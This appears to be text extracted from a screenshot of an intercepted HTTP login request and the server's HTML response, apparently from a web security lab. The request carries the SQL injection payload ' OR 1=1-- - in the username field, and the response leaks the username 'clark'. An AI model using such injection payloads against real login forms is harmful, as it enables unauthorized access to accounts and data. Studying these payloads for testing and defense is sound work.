 POST /login HTTP/1.1
Host: 3.144.177.217
Content-Length: 32
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://3.144.177.217
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://3.144.177.217/login
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
username='+OR+1=1--+-&password=b
55 </ul>
56
57 </div>
58 </div>
59 </nav>
60
61
62
63
64
65 <script src="/static/js/login.js" defer>
</script>
66 <div class="d-flex justify-content-center align-items-center vh-100">
67 <div class="card shadow p-4" style="width: 22rem;">
68 <h3 class="card-title text-center mb-3">
Employee Login
</h3>
69
70
71 <p style="color: darkred;">
Invalid password for clark
</p>
72
73
74 <form id="loginForm" method="post">
75 <div class="mb-3">
76 <label for="username" class="form-label">
Username
</label>
77 <input type="text" name="username" id="username" class="form-control"
placeholder="Enter username" required>
78 </div>
79 <div class="mb-3">
80 <label for="password" class="form-label">
Password
</label>
81 <input type="password" name="password" id="password" class="form-control
" placeholder="Enter password" required>
82 </div>
83 <button type="submit" class="btn btn-primary w-100">
Login
</button>